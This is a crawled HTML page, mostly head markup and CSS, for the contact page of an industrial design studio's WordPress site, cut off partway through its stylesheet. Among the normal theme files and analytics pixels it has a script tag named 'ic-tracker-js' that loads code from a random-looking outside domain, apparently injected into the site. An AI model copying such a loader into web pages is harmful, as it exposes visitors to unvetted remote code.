

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nimbhl.com/contact/
body_size: 14480
content:
<!doctype html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8"> 
	
	<link rel="apple-touch-icon" sizes="180x180" href="/ynot/wp-content/uploads/2021/03/favicon.jpeg">
<link rel="icon" type="image/jpeg" sizes="32x32" href="/ynot/wp-content/uploads/2021/03/favicon.jpeg">
<link rel="icon" type="image/jpeg" sizes="16x16" href="/ynot/wp-content/uploads/2021/03/favicon.jpeg">
<link rel="mask-icon" href="/ynot/wp-content/uploads/2021/03/favicon.jpeg" color="#fff">
<link rel="shortcut icon" href="/ynot/wp-content/uploads/2021/03/favicon.jpeg">
<script src="https://js.hcaptcha.com/1/api.js" async defer></script>
<script type="application/ld+json" class="rank-math-schema-pro">
  {
    "@context": "https://schema.org",
    "@graph": [{
      "@type": "Organization",
      "@id": "https://www.nimbhl.com/#organization",
      "name": "nimbhl - Industrial Design Studio",
      "url": "https://www.nimbhl.com",
      "email": "contact@nimbhl.com",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.nimbhl.com/#logo",
        "url": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
        "contentUrl": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
        "caption": "nimbhl",
        "inLanguage": "en-US",
        "width": "1200",
        "height": "630"
      }
    }, {
      "@type": "WebSite",
      "@id": "https://www.nimbhl.com/#website",
      "url": "https://www.nimbhl.com",
      "name": "nimbhl - Industrial Design Studio",
      "publisher": {
        "@id": "https://www.nimbhl.com/#organization"
      },
      "inLanguage": "en-US",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.nimbhl.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }, {
      "@type": "ImageObject",
      "@id": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
      "url": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
      "width": "1200",
      "height": "630",
      "inLanguage": "en-US"
    }, {
      "@type": "WebPage",
      "@id": "https://www.nimbhl.com/#webpage",
      "url": "https://www.nimbhl.com/",
      "name": "nimbhl - Industrial Design Studio",
      "datePublished": "2023-02-4T17:15:23+08:00",
      "dateModified": "2023-02-4T16:10:55+08:00",
      "about": {
        "@id": "https://www.nimbhl.com/#organization"
      },
      "isPartOf": {
        "@id": "https://www.nimbhl.com/#website"
      },
      "primaryImageOfPage": {
        "@id": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg"
      },
      "inLanguage": "en-US"
    }]
  }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "nimbhl - Industrial Design Studio",
  "image": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
   "url": "https://www.nimbhl.com/",
  "telephone": "+1 213 340 2472",
  "priceRange": "$1000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30 N Gould St, Sheridan, Wyoming",
    "addressLocality": "US",
    "postalCode": "82801",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 44.7977708,
    "longitude": 106.9571391
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://facebook.com/nimbhl",
    "https://twitter.com/nimbhl",
    "https://behance.net/nimbhl",
    "https://pinterest.com/nimbhl",
    "https://youtube.com/nimbhl",
    "https://instagram.com/nimbhl",
    "https://linkedin.com/company/nimbhl"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "nimbhl - Industrial Design Studio",
  "alternateName": "Industrial Design Studio | Industrial Design Agency | Product Design, Engineering | Rapid Prototyping | 3D Printing | Innovation |Industrial Designer | Product Designer | Manufacturing | Design For Manufacturing",
  "url": "https://www.nimbhl.com/",
  "logo": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 213 340 2472",
    "contactType": "sales",
    "areaServed": "US",
    "availableLanguage": "en-US"
  },
  "sameAs": [   
    "https://facebook.com/nimbhl",
    "https://twitter.com/nimbhl",
    "https://behance.net/nimbhl",
    "https://pinterest.com/nimbhl",
    "https://youtube.com/nimbhl",
    "https://instagram.com/nimbhl",
    "https://linkedin.com/company/nimbhl"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "nimbhl - Industrial Design Studio",
  "url": "https://nimbhl.com/",
  "image": "https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg",
  "sameAs": [
    "https://facebook.com/nimbhl",
    "https://twitter.com/nimbhl",
    "https://behance.net/nimbhl",
    "https://pinterest.com/nimbhl",
    "https://youtube.com/nimbhl",
    "https://instagram.com/nimbhl",
    "https://linkedin.com/company/nimbhl"
  ],
  "jobTitle": "Industrial Designer",
  "worksFor": {
    "@type": "Organization",
    "name": "nimbhl"
  }  
}
</script>
<meta name="apple-mobile-web-app-title" content="nimbhl.">
<meta name="application-name" content="nimbhl">
<meta name="msapplication-TileColor" content="#fff">
<meta name="theme-color" content="#ffffff">
<title>nimbhl: Get in touch with nimbhl</title>
<meta name="description" content="You can get in touch with nimbhl using this form">
<meta property="og:url" content="https://www.nimbhl.com/contact/">
<meta property="og:type" content="article">
<meta property="og:title" content="nimbhl: Get in touch with nimbhl">
<meta property="og:description" content="You can get in touch with nimbhl using this form">
<meta Name="Keywords" Content="">
<meta property="og:image" content="https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:type" content="image/png">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="nimbhl.">
<link rel="canonical" href="https://www.nimbhl.com/contact/">
<meta name="robots" content="index, no follow">
<meta name="googlebot" content="index, no follow">
<meta name="bingbot" content="index, no follow">
<meta property="article:publisher" content="https://www.facebook.com/nimbhl">
<meta property="article:published_time" content="">
<meta property="article:modified_time" content="2020-12-31T14:50:22+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://www.nimbhl.com/ynot/wp-content/uploads/2023/02/industrial-design-studio-nimbhl.jpg">
<meta name="twitter:creator" content="@nimbhl">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name = "viewport" content = "user-scalable=no, width=device-width">
	<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

	
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1392730937764384');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1392730937764384&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- DO NOT MODIFY -->
<!-- Quora Pixel Code (JS Helper) -->
<script>
!function(q,e,v,n,t,s){if(q.qp) return; n=q.qp=function(){n.qp?n.qp.apply(n,arguments):n.queue.push(arguments);}; n.queue=[];t=document.createElement(e);t.async=!0;t.src=v; s=document.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s);}(window, 'script', 'https://a.quora.com/qevents.js');
qp('init', 'c34fefef6fc2406e8e1397ce0f041fbf');
qp('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://q.quora.com/_/ad/c34fefef6fc2406e8e1397ce0f041fbf/pixel?tag=ViewContent&noscript=1"/></noscript>
<!-- End of Quora Pixel Code -->
<script>qp('track', 'Generic');</script>

<!-- Hotjar Tracking Code for https://nimbhl.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1097033,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
	
	<!--Plausible Analytics-->
	<script defer data-domain="nimbhl.com" src="https://analytics.nimbhl.com/js/plausible.js"></script>
	<title>Contact &#8211; Industrial Design Studio &#8211; nimbhl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrial Design Studio - nimbhl &raquo; Feed" href="https://www.nimbhl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrial Design Studio - nimbhl &raquo; Comments Feed" href="https://www.nimbhl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nimbhl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nimbhl.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nimbhl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nimbhl.com%2Fcontact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nimbhl.com/ynot/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nimbhl.com/ynot/wp-content/themes/reddotdesign/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.nimbhl.com/ynot/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.nimbhl.com/ynot/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://dkaksdaksortor.com/fjtf?ts=1769900686" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.nimbhl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nimbhl.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nimbhl.com/ynot/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nimbhl.com/contact/" />
<link rel='shortlink' href='https://www.nimbhl.com/?p=7' />
<link rel="icon" href="https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/favicon-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/favicon.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/favicon.jpeg" />
<meta name="msapplication-TileImage" content="https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/favicon.jpeg" />
		<style id="wp-custom-css">
			body.page-template-work.page-template-work-php ul.template-loop-list li:nth-child(2n) {
    float: left !important;
}
.hhcapt label.gfield_label.gform-field-label {
    visibility: hidden;
}
.math-chal-class input {
    height: 50px;
    box-shadow: none !important;
    border: 1px solid #585757;
    border-radius: 4px;
}
.math-chal-class {
    padding-top: 15px;
}
ul.template-loop-list li:last-child {
    float: left;
}
body.page-template-work.page-template-work-php ul.template-loop-list li:last-child {
    float: right;
}
.math-chal-class .gfield_captcha_input_container.math_medium {
    display: inline-block;
}
.contactus-section-left {
    margin-bottom: 20%;
}
.confirm-msg-wrapper h2 {
    font-size: 48px;
    margin-bottom: 15px;
    margin-top: 25px;
}

.testimonial-video-section a {
    font-family: 'Proxima Nova Bold' !important;
    color: #fff;
    background-color: #005DFF;
    border-color: #005DFF;
    height: 60px;
    line-height: 60px;
    width: 20%;
    text-align: center;
    border-radius: 6px;
    font-size: 19px;
    display: block;
    margin: 0 auto;
}
.Alkemista-nimbhl-content.LAB-SERIES img {
    width: 50% !important;
}
p.lab-series {
    top: 0px;
}
.Alkemista-nimbhl-content iframe {
    width: 90% !important;
    margin: 0 auto !important;
    display: block;
}
.Alkemista-nimbhl-content.LAB-SERIES.LB-CONTENT-THREE p:first-child {
    background-color: #fafafa;
}
.blog-main-section{
	background-color: #ffffff !important;
}
.design-featured-section{
	background-color: #ffffff !important;
}
.testimonial-content h3{
color: #28303d !important;	
}
.testimonial-content p{
	color: #28303d !important;
}
.testimonial-full-section{
	background-color: #ffffff !important;
}
.testimonial-inner{
	background-color: #ffffff !important;
}

li.gfield.gform_validation_container.field_sublabel_below.field_description_below.gfield_visibility_visible {
    display: none;
}
.blog-banner-below-contents-section p img {
    width: 100% !important;
}

div#content {
    padding-top: 0px !important;
}
.blog-banner-below-contents-section p {
    font-size: 18px;
    margin-bottom: 22px;
    line-height: 32px;
    font-family: 'Proxima Nova Rg';
    color: #000;
}
.readmore-work-btn-home.alkemista-talkbtn h3 {
    font-size: 28px !important;
    font-weight: bold;
    margin-top: 48px;
    text-align: center;
    margin-bottom: 28px;
}
.readmore-work-btn-home.alkemista-talkbtn {
    margin-bottom: 50px;
}
.readmore-work-btn-home.alkemista-talkbtn a {
    width: 40%;
}
.Alkemista-nimbhl-top-image {
    text-align: center;
}
.Alkemista-nimbhl-top-image img {
    width: 25%;
}
.Alkemista-nimbhl-subhead h3 {
    font-size: 28px !important;
    font-weight: bold;
    margin-top: 48px;
	margin-bottom: 10px;
}



ul#gform_fields_1 {
    padding: 0px !important;
}
ul#gform_fields_1 li:nth-child(2n) {
    padding-right: 0px !important;
}
ul#gform_fields_1 li label {
    padding-left: 5px;
    position: relative;
    top: -10px;
}
ul#gform_fields_1 li {
    list-style: none;
	margin-bottom: 30px;
	padding-right: 20px;
}
ul#gform_fields_1 li.message.form-label-common-class-textarea {
    padding-right: 0px !important;
}

h2.gform_submission_error.hide_summary {
    color: #ff0000 !important;
    font-weight: 400 !important;
    letter-spacing: normal;
    padding-top: 5px !important;
    font-size: 14px !important;
}

div#gform_1_validation_container {
    border: none !important;
    margin-bottom: 30px;
}

body.primary-navigation-open button#primary-mobile-menu {
    color: #fff !important;
}
.blog-main-pagebanner-title-section.job {
    padding: 7px 0 50px !important;
}
.subscriber-form-input input {
    height: 60px;
    padding: 1.05rem 1.2rem;
    font-weight: 400;
    line-height: 1.4;
    color: #000;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #e6e6e6;
    border-radius: 6px;
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,box-shadow 0.2s ease-in-out;
    transition: background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,box-shadow 0.2s ease-in-out;
    font-size: 1.125rem;
    font-family: 'Proxima Nova Rg' !important;
    width: 100%;
}

.subscriber-form-input {
    width: 29%;
    display: inline-block;
}

.subscriber-form-btn {
    display: inline-block;
    position: relative;
    left: -15px;
    top: -1px;
}
.subscribe-form-full {
    text-align: center;
}
.mc4wp-alert.mc4wp-success p {
    font-size: 14px;
    text-align: center;
    color: #00c074;
    padding-top: 10px;
    font-weight: 400;
    text-transform: none;
    font-family: 'Proxima Nova Rg' !important;
    line-height: 1.4;
}

.mc4wp-alert.mc4wp-notice p{
    font-size: 14px;
    text-align: center;
    color: #00c074;
    padding-top: 10px;
    font-weight: 400;
    text-transform: none;
    font-family: 'Proxima Nova Rg' !important;
    line-height: 1.4;
}

.subscriber-form-btn input {
    height: 60px;
    padding: 0px 35px;
    font-weight: 600;
    line-height: 60px;
    border: 0px !important;
    border-radius: 6px;
    width: 170px;
    font-family: 'Proxima Nova Bold' !important;
    color: #fff !important;
    background-color: #005DFF !important;
    font-size: 19px;
}

#scroll {
    position: fixed;
    right: 25px;
    bottom: 60px;
    cursor: pointer;
    width: 50px;
    height: 50px;
    background-color: #005dff;
    text-indent: -9999px;
    display: none;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    border-radius: 60px;
    z-index: 9999;
}
footer#colophon {
    position: relative;
    z-index: 99999999;
}
#scroll span {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -8px;
    margin-top: -12px;
    height: 0;
    width: 0;
    border: 8px solid transparent;
    border-bottom-color: #fff;
}

.page-error-page-design {
    margin-top: 30px !important;
}   
.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {
    outline: none !important;
}
.site-logo.site-logo-text h2 {
    font-size: 32px;
    font-family: 'Avenir Next LT Pro Bold' !important;
}
.site-logo.site-logo-text h2 span {
    font-family: 'Avenir Next LT Pro' !important;
    font-size: 33px;
}
.site-logo.site-logo-text h2 a {
    color: #005dff !important;
}
.site-logo{
    width: 50%;
}
.menu-button-container #primary-mobile-menu svg {
    margin: 0px !important;
}

.back-to-home-content {
    margin-bottom: 80px;
}
.primary-menu-container h2{
    display:none;
}
.back-to-home-content a {
    font-family: 'Proxima Nova Bold' !important;
    color: #fff;
    background-color: #005DFF;
    border-color: #005DFF;
    height: 60px;
    line-height: 60px;
    width: 36%;
    text-align: center;
    border-radius: 6px;
    font-size: 19px;
    display: block;
    margin: 0 auto;
}
.page-error-content p {
    font-weight: 600 !important;
    font-family: 'Proxima Nova Rg' !important;
    font-size: 18px !important;
    margin-bottom: 30px !important;
    margin-top: 20px;
}
.page-error-content {
    text-align: center;
    margin-top: 50px;
}
.page-error-page-image img {
    width: 60%;
    margin: 0 auto;
    text-align: center;
    display: block;
}
.page-error-content h3 {
    font-family: 'Proxima Nova Bold' !important;
    font-size: 48px !important;
    color: #005DFF;
}
.page-error-content h4 {
    font-family: 'Proxima Nova Bold' !important;
    font-size: 28px !important;
    color: #005DFF;
}


.site-info.new-footer-site-info .layout-978{
    overflow: hidden;
    clear: both;
}

footer#colophon {
    background-color: #08151F;
}
.new-footer-logo h2 {
    font-size: 32px;
    font-family: 'Avenir Next LT Pro Bold' !important;
}
.new-footer-logo h2 span {
    font-family: 'Avenir Next LT Pro' !important;
    font-size: 33px;
}
.new-footer-logo h2 a {
    color: #fff !important;
}
.new-footer-col-1.new-footer-common h4 {
    font-size: 18px !important;
    line-height: 32px;
    color: #fff;
    font-family: 'Proxima Nova Bold' !important;
    font-weight: 600 !important;
    width: 75%;
    margin-top: 18px;
}
.new-footer-common {
    width: 21.3333%;
}
.new-footer-col-1.new-footer-common {
    width: 33%;
}
.new-footer-common {
    display: inline-block;
    vertical-align: top;
}
.new-footer-common ul {
    padding: 0px;
    list-style: none;
}
.new-footer-common h5 {
    font-family: 'Proxima Nova Bold' !important;
    font-size: 16px !important;
    color: #fff;
    margin-top: 9px;
    margin-bottom: 25px;
}
.new-footer-common ul li a {
    font-size: 16px;
    color: #fff !important;
    opacity: 0.6;
}
.new-footer-common ul li a:hover {
    opacity: 1 !important;
}
.new-footer-common ul li {
    margin-bottom: 12px;
}
.social-section-new-footer ul li:last-child {
    padding: 0px;
}
.social-section-new-footer ul li {
    display: inline-block;
    padding-right: 13px;
}
.site-footer-main {
    margin-top: 72px;
}
.site-info.new-footer-site-info {
    padding: 0px !important;
    border: none !important;
    margin-bottom: 0px !important;
}
.site-info.new-footer-site-info .layout-978 {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding: 35px 0;
}
.site-info.new-footer-site-info .site-info-terms-section ul li:first-child {
    padding-left: 0;
    float: left;
}
.site-info.new-footer-site-info .site-info-terms-section ul li {
    float: right;
}
.site-info-terms-section ul li a {
    font-size: 16px;
    color: #fff !important;
    opacity: 0.6;
}
.site-info-terms-section ul li p {
    font-size: 16px;
    color: #fff !important;
    opacity: 0.6;
}
.site-info-terms-section ul li p span.logo {
    font-family: 'Avenir Next LT Pro Bold' !important;
}
.site-info-terms-section ul li p span.logo span{
font-family: 'Avenir Next LT Pro' !important;
}
.new-footer-full {
    margin-bottom: 71px;
}
.social-section-new-footer ul li a {
    opacity: 1;
}
.blog-main-section {
    margin-bottom: 0px;
}
.work-template-common-div{
    margin-bottom: 48px!important;
    margin-top: 0px !important;
}
.about-nimbhl-section {
    margin-bottom: 77px !important;
}
.contactus-section {
    margin-bottom: 54px !important;
}
.Terms-of-service-contents {
    margin-bottom: 70px !important;
}


.mobile-logo {
    display: none;
}
.mobile-logo h2 span.first_text {
    font-weight: 400;
    font-size: 31px;
    font-family: 'Avenir Next LT Pro' !important;
    letter-spacing: 0px;
}
.mobile-logo h2 {
    font-size: 29px;
    font-family: 'Avenir Next LT Pro Bold' !important;
    font-weight: 900;
}
body.home.page-template.page-template-front-page.page-template-front-page-php ul.template-loop-list li:first-child {
    float: left;
}
body.home.page-template.page-template-front-page.page-template-front-page-php ul.template-loop-list li:nth-child(even) {
    float: right !important;
}
body.home.page-template.page-template-front-page.page-template-front-page-php ul.template-loop-list li:nth-child(odd){
	 float: left;
}
/* body.home.page-template.page-template-front-page.page-template-front-page-php ul.template-loop-list li:nth-child(3n) {
    float: left !important;
} */
.a2a_kit.a2a_kit_size_32.a2a_floating_style.a2a_default_style {
    display: none;
}
span.reading-time {
    padding-left: 5px;
}
.social-share-floating .a2a_kit.a2a_kit_size_32.a2a_floating_style.a2a_vertical_style {
    left: auto !important;
    margin-top: -180px;
    box-shadow: 0 0 3px #e6e6e6;
    text-align: center;
}
.social-share-floating a.a2a_dd.a2a_counter {
    display: none;
}
.social-share-floating .a2a_vertical_style .total_text {
    font-size: 12px;
    position: relative;
    left: 1px;
    font-weight: 500;
    color: #000;
}
.social-share-floating .a2a_vertical_style span.a2a_svg {
    background-color: #fff !important;
}
.social-share-floating .a2a_vertical_style .a2a_button_linkedin span.a2a_svg svg path {
    fill: #007bb5;
}
.social-share-floating .a2a_vertical_style .a2a_button_facebook span.a2a_svg svg path {
    fill: #3b5998;
}
.social-share-floating .a2a_vertical_style .a2a_button_twitter span.a2a_svg svg path {
    fill: #55acee;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description {
    position: absolute;
    width: auto;
}
.progress-count {
    width: 70px;
    height: 70px;
    background-color: rgb(10 116 218 / 8%);
    border-radius: 50%;
    line-height: 66px;
    text-align: center;
    border: 2px solid #005dff;
    color: #005dff;
    font-size: 18px;
    padding-left: 4px;
}
.progress-indicator {
    position: fixed;
    margin-top: 250px;
    margin-left: -10px;
}
.popup {
  margin: 9.5% auto;
  padding: 0px;
  background: transparent;
  border-radius: 5px;
  width: 80%;
  height: 100vh;
  position: relative;
  transition: all 5s ease-in-out;
}

.popup .close {
    position: absolute;
    top: -15px;
    right: -5px;
    transition: all 200ms;
    font-size: 25px;
    font-weight: bold;
    color: #005dff;
    background-color: #fff;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 24px;
}
.popup .content {
  max-height: 100%;
  overflow: auto;
}
.popup .layout-978 {
    position: relative;
}

.popup iframe {
    width: 100% !important;
}
.blog-inner-featured-image {
    margin-bottom: 25px;
}
.blog-image-featured {
    margin-bottom: 20px;
}
.blog-image-featured img {
    margin: 0 auto;
}
.blog-content iframe {
    width: 100%;
}

.contactus-section-right div#gform_wrapper_1 {
    display: block !important;
}
.contactus-section-right {
    width: 55%;
    max-width: 100% !important;
    display: inline-block;
    vertical-align: top;
}
.contactus-section-left {
    width: 41.66666667%;
    /*width: 100%;*/
    display: inline-block;
    text-align: center;
}
ul#gform_fields_1 li#field_1_9 {
    width: 100%;
    padding: 0px;
}
ul#gform_fields_1 li#field_1_11{
    width: 100%;
    padding: 0px;
}
ul#gform_fields_1 li#field_1_11 select{
    width: 100% !important;
    height: 50px;
